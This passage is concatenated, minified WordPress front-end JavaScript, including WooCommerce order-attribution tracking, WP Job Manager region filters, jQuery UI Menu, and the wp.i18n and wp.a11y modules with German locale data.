ength>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});



!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);



!function(e){"use strict";({cache:{$document:e(document),$window:e(window)},init:function(){this.bindEvents()},bindEvents:function(){var s=this;this.cache.$document.on("ready",function(){s.$forms=e(".search_jobs"),"undefined"==typeof job_manager_select2_args?this.select2_args={}:this.select2_args=job_manager_select2_args,this.select2_args.allowClear=!0,this.select2_args.minimumResultsForSearch=10,s.addSubmission(),s.addRegions(),s.updateResults(),s.resetResults()})},addSubmission:function(){e.isFunction(e.fn.chosen)?e("#job_region, #resume_region").chosen({search_contains:!0}):e.isFunction(e.fn.select2)&&e("#job_region, #resume_region").select2(this.select2_args)},addRegions:function(){this.$forms.each(function(s,n){var t=!1,i=e(n).find("select.search_region");if(i.parent().hasClass("select")&&(t=!0,i=i.parent()),i.length){var c=e(n).find(".search_location");c.html(""),c.removeClass("search_location").addClass("search_region"),i.detach().appendTo(c);var o={search_contains:!0};e.isFunction(e.fn.chosen)?t?i.children("select").chosen(o):i.chosen(o):t?i.children("select").select2(this.select2_args):i.select2(this.select2_args)}})},updateResults:function(){this.$forms.each(function(s,n){e(this).find(".search_region").on("change",function(){e(this).closest("div.job_listings").trigger("update_results",[1,!1])})})},resetResults:function(){var s=this;e(".job_listings").on("reset",function(){s.$forms.each(function(s,n){e(n).find("select.search_region").val(0).trigger("change").trigger("chosen:updated")})})}}).init(),{cache:{$document:e(document),$window:e(window)},init:function(){this.bindEvents()},bindEvents:function(){var s=this;this.cache.$document.on("ready",function(){s.$forms=e(".search_resumes"),s.addSubmission(),s.addRegions(),s.updateResults(),s.resetResults()})},addSubmission:function(){var s=e("#job_region, #resume_region");s.length&&s.chosen({search_contains:!0})},addRegions:function(){this.$forms.each(function(s,n){var t=!1,i=e(n).find("select.search_region");if(i.parent().hasClass("select")&&(t=!0,i=i.parent()),i.length){var c=e(n).find(".search_location");c.html(""),c.removeClass("search_location").addClass("search_region"),i.detach().appendTo(c);var o={search_contains:!0};t?i.children("select").chosen(o):i.chosen(o)}})},updateResults:function(){this.$forms.each(function(s,n){e(this).find(".search_region").on("change",function(){e(this).closest("div.resumes").trigger("update_results",[1,!1])})})},resetResults:function(){var s=this;e(".resumes").on("reset",function(){s.$forms.each(function(s,n){e(n).find("select.search_region").val(0).trigger("change").trigger("chosen:updated")})})}}.init()}(jQuery);



/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../position","../safe-active-element","../unique-id","../version","../widget"],e):e(jQuery)}(function(a){"use strict";return a.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(e){var t=a(e.target),i=a(a.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&t.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),t.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active)&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(e){this._delay(function(){a.contains(this.element[0],a.ui.safeActiveElement(this.document[0]))||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(e){var t,i;this.previousFilter||e.clientX===this.lastMousePosition.x&&e.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:e.clientX,y:e.clientY},t=a(e.target).closest(".ui-menu-item"),i=a(e.currentTarget),t[0]!==i[0])||i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),e.children().each(function(){var e=a(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var t,i,s,n=!0;switch(e.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(e);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case a.ui.keyCode.HOME:this._move("first","first",e);break;case a.ui.keyCode.END:this._move("last","last",e);break;case a.ui.keyCode.UP:this.previous(e);break;case a.ui.keyCode.DOWN:this.next(e);break;case a.ui.keyCode.LEFT:this.collapse(e);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(e);break;case a.ui.keyCode.ESCAPE:this.collapse(e);break;default:t=this.previousFilter||"",s=n=!1,i=96<=e.keyCode&&e.keyCode<=105?(e.keyCode-96).toString():String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),i===t?s=!0:i=t+i,t=this._filterMenuItems(i),(t=s&&-1!==t.index(this.active.next())?this.active.nextAll(".ui-menu-item"):t).length||(i=String.fromCharCode(e.keyCode),t=this._filterMenuItems(i)),t.length?(this.focus(e,t),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}n&&e.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var e,t,s=this,n=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=a(this),t=e.prev(),i=a("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+n),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=a(this);s._isDivider(e)&&s._addClass(e,"ui-menu-divider","ui-widget-content")}),t=(i=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(i,"ui-menu-item")._addClass(t,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,s;this._hasScroll()&&(t=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-t-i,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):s<t+e&&this.activeMenu.scrollTop(i+t-s+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:a(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},i?0:this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!a(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var s;(s=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[t]()),this.focus(i,s)},nextPage:function(e){var t,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(t=a(this)).offset().top-i-s<0}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===a.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=a(this)).offset().top-i+s}),this.focus(e,t)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||a(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(String.prototype.trim.call(a(this).children(".ui-menu-item-wrapper").text()))})}})});



/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-08 01:15:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
